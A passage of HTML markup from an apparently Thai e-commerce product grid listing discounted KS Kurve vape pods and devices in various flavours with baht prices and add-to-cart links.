	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,290.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>890.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=28613" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="28613" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS KURVE Blue Color (KS Kurve สีน้ำน้ำเงิน)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-28620 status-publish last instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-cola/" aria-label="KS Kurve Pod Cola (พอดกลิ่นโคล่า)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_cola-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_cola-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-cola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Cola (พอดกลิ่นโคล่า)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=28620" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="28620" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Cola (พอดกลิ่นโคล่า)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31947 status-publish first instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-cream-pudding/" aria-label="KS Kurve POD Cream Pudding">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/01-Cream-Pudding-1040x1040-1-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/01-Cream-Pudding-1040x1040-1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-cream-pudding/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve POD Cream Pudding</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31947" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31947" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve POD Cream Pudding&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-28622 status-publish instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-grape/" aria-label="KS Kurve Pod Grape (พอดกลิ่นองุ่น)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_grape-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_grape-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-grape/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Grape (พอดกลิ่นองุ่น)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=28622" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="28622" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Grape (พอดกลิ่นองุ่น)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-30063 status-publish last instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-guava/" aria-label="KS Kurve Pod Guava">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_guava-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_guava-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-guava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Guava</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=30063" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="30063" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Guava&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-30062 status-publish first instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-jasmine-tea/" aria-label="KS Kurve Pod Jasmine Tea">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_jasminetea-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_jasminetea-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-jasmine-tea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Jasmine Tea</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=30062" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="30062" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Jasmine Tea&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-30067 status-publish instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-light-tobacco/" aria-label="KS Kurve POD LIGHT TOBACCO">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_lighttobacc-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_lighttobacc-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-light-tobacco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve POD LIGHT TOBACCO</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=30067" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="30067" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve POD LIGHT TOBACCO&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-28626 status-publish last instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-lychee/" aria-label="KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_lychee-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_lychee-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-lychee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=28626" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="28626" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31965 status-publish first instock product_cat-ks-kurve product_cat-ks-kurve-pod-max product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-ks-kurve-pod-max product_tag-ks-pod-max product_tag-kurve product_tag-pod-max product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-extreme-menthol-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%a5/" aria-label="KS Kurve Pod Max กลิ่น  Extreme Menthol (เมนทอล)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Extreme-Menthol-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Extreme-Menthol-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-extreme-menthol-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%a5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Max กลิ่น  Extreme Menthol (เมนทอล)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31965" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31965" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Max กลิ่น  Extreme Menthol (เมนทอล)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31963 status-publish instock product_cat-ks-kurve product_cat-ks-kurve-pod-max product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-ks-kurve-pod-max product_tag-ks-pod-max product_tag-kurve product_tag-pod-max product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-popcorn-%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99/" aria-label="KS Kurve Pod Max กลิ่น  Popcorn (ป๊อปคอร์น)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Popcorn-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Popcorn-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-popcorn-%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Max กลิ่น  Popcorn (ป๊อปคอร์น)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31963" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31963" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Max กลิ่น  Popcorn (ป๊อปคอร์น)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31962 status-publish last instock product_cat-ks-kurve product_cat-ks-kurve-pod-max product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-ks-kurve-pod-max product_tag-ks-pod-max product_tag-kurve product_tag-pod-max product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-white-slush-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%8b%e0%b8%94%e0%b8%b2/" aria-label="KS Kurve Pod Max กลิ่น  White Slush (น้ำเขียวโซดา)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-White-Slush-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-White-Slush-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-white-slush-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%8b%e0%b8%94%e0%b8%b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Max กลิ่น  White Slush (น้ำเขียวโซดา)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31962" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31962" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Max กลิ่น  White Slush (น้ำเขียวโซดา)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31969 status-publish first instock product_cat-ks-kurve product_cat-ks-kurve-pod-max product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-ks-kurve-pod-max product_tag-ks-pod-max product_tag-kurve product_tag-pod-max product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
